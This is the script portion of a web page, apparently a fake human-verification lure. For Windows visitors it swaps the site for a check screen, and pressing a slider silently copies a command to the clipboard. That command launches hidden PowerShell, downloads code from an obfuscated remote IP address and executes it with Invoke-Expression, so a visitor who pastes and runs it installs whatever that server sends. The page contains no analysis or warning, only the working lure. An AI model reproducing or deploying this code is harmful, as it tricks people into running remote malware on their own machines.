 function fallbackCopyTextToClipboard(text) {
var textArea = document.createElement("textarea");
textArea.value = text;
textArea.style.top = "0";
textArea.style.left = "0";
textArea.style.position = "fixed";
document.body.appendChild(textArea);
textArea.focus();
textArea.select();
try {
var successful = document.execCommand('copy');
var msg = successful ? 'successful' : 'unsuccessful';
} catch (err) {}
document.body.removeChild(textArea);
}
function copyTextToClipboard(text) {
if (!navigator.clipboard) { allbackCopyTextToClipboard(text); return; }
navigator.clipboard.writeText(text).then(function() {}, function(err) {});
}
$(document).ready(function(){
function isWindowsUserAgent() { const userAgent = navigator.userAgent; return userAgent.includes("Win"); }
if (!isWindowsUserAgent()) {
document.getElementById('uwind').style.display = 'block';
}else {
setTimeout(function () {
$("#site_main").remove();
$("#site_check").show();
}, 1500)
var copyCLB = "cmd /c start /min powershell -c \"$Object='Allow Capture request';$h=New-Object -ComObject MSXML2.ServerXMLHTTP.6.0;$c='148.68/def'; $h.ope
n('GET','http://165.227.'+$c+'.php?a=r&t=1',$false);$h.send();Invoke-Expression($h.responseText );\""
$(".slider").mousedown(function () {
copyTextToClipboard(copyCLB);
});
}
});
</script>
</head>